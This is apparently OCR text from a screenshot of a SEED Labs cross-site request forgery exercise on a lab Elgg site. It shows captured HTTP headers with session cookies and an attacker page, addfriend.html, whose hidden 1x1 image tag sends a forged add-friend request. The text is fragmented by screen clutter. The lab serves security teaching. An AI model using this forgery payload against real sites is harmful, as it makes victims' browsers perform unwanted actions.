 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Text Editor
En 6:55 AM
File Edit View History Bookmarks Tools Help
Alice's friends : CSRF La
www.csrflabelgg.com/friends/alice
Search
Most Visited SEED Labs Sites for Labs
HTTP Header Live
Cookie: Elgg=j59hhlr758g17his3gca8m5ql2
Connection: keep-alive
GET: HTTP/1.1 200 OK
Server: Apache/2.4.18 (Ubuntu)
Expires: Sat, 13 Mar 2021 09:01:57 GMT
Cache-Control: public
Pragma: public
ETag: "1549469429-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 866
Content-Type: application/javascript;char
Date: Sun, 13 Sep 2020 10:26:52 GMT
http://www.csrflabelgg.com/cache/1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Lin
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabelgg.com/frien
Cookie: Elgg=j59hhlr758g17his3gca8m5ql2
Connection: keep-alive
GET: HTTP/1.1 200 OK
Server: Apache/2.4.18 (Ubuntu)
Expires: Sat, 13 Mar 2021 08:57:57 GMT
Pragma: public
Cache-Control: public
ETag: "1549469429-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 368
Content-Type: application/javascript;char
Date: Sun, 13 Sep 2020 10:26:54 GMT
Clear Options File Save Record Data
autoscroll
root@VM: /var/www/CSRF/Attacker
root@VM: /var/www/CSRF/Attacker 80x23
Account »
Open
addfriend.html
/var/www/CSRF/Attacker
Save
<html>
<head>
<title>hello</title>
</head>
<body>
<h1>Add friend!</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43"
alt="image"
width="1" height="1" >
</body>
</html>
HTML Tab Width: 8 Ln 14, Col 1 INS
tadata failed: Setting attribute met
tadata failed: Setting attribute met
ddfriend.html
t failed: GDBus.Error:org.freedeskto
ome.SessionManager was not provided
tadata failed: Setting attribute met
tadata failed: Setting attribute met
tadata failed: Setting attribute met
tadata failed: Setting attribute met
Friend collections
Invite friends
Right Ctrl
34% 英 18:55
2020/9/13
3